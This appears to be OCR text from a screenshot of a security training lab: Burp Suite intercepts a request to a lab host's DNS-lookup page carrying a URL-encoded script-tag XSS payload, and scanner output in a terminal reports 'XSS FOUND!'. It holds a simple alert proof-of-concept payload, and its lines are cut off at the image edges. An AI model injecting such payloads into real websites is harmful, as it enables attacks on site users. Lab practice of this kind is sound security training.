 Burp Suite Community Edition v
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer E
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy tra
Request to http://demo.ine.local:80 [192.87.232.3]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?page=dns-lookup.php HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://demo.ine.local
10 Connection: close
11 Referer: http://demo.ine.local/index.php?page=dns-lookup.php
12 Cookie: PHPSESSID=nuu9vdrs0e2raraq1i8c4pkp97; showhints=1
13 Upgrade-Insecure-Requests: 1
14
15 target_host=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&dns-lookup-php-submit-butt
Search...
0 matches
LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal ×
[*] List of XSS injections:
===============================================================
You have found: [ 1 ] possible (without --reverse-check) XSS v
---------------------
[+] Target: http://demo.ine.local/index.php?page=dns-lookup.ph
S&dns-lookup-php-submit-button=Lookup+DNS
[+] Vector: [ target_host ]
[!] Method: URL
[*] Hash: 006774d4a49257513aea284a1d98f4ca
[*] Payload: target_host=%22%3E006774d4a49257513aea284a1d98f4c
ubmit-button=Lookup+DNS
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: target_host=%3Cscript%3Ealert%281%29%3C%2Fsc
-php-submit-button=Lookup+DNS
[!] Status: XSS FOUND!
--------------------------------------------------
root@INE:~#